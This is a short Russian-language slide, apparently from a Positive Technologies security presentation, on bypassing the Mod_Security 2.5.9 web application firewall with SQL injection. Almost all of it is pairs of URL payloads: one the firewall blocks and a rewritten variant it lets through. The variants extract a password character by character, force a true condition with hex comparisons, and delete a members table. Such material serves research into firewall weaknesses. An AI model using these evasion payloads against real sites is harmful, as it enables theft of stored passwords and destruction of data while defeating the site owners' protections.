 Практика обхода WAF: SQL Injection – Mod_Security

Mod_Security (2.5.9)

Ругается на: /?id=1+and+ascii(lower(substring((select+pwd+from+users+limit+1,1),1,1)))=74

Но пропускает: /?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74

Ругается на: /?id=1+OR+1=1

Но пропускает: /?id=1+OR+0x50=0x50

Ругается на: /?id=1+and+5=6

Но пропускает: /?id=1+and+5!=6

Ругается на: /?id=1;drop members

Но пропускает: /?id=1;delete members

POSITIVE TECHNOLOGIES